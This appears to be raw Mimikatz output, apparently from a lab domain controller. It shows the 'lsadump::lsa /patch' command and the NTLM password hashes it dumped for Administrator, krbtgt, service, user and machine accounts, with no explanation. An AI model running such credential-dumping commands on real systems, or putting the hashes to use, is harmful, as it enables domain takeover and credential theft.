 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 5508500012cc005cf7082a9a89ebdfdf
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID  : 00000451 (1105)
User : Admin2
LM   :
NTLM : 2b576acbe6bcfda7294d6bd18041b8fe
RID  : 00000452 (1106)
User : Machine2
LM   :
NTLM : c39f2beb3d2ec06a62cb887fb391dee0
RID  : 00000453 (1107)
User : SQLService
LM   :
NTLM : f4ab68f27303bcb4024650d8fc5f973a
RID  : 00000454 (1108)
User : POST
LM   :
NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
RID  : 00000457 (1111)
User : sshd
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM   :
NTLM : bcc2dd3c0e597eb72b0705e0a8e0282f
RID  : 000003e8 (1000)
User : DOMAIN-CONTROLL$
LM   :
NTLM : bcc2dd3c0e597eb72b0705e0a8e0282f
RID  : 00000455 (1109)
User : DESKTOP-2$
LM   :
NTLM : 3c2d4759eb9884d7a935fe71a8e0f54c
RID  : 00000456 (1110)
User : DESKTOP-1$
LM   :
NTLM : 7d33346eeb11a4f12a6c201faaa0d89a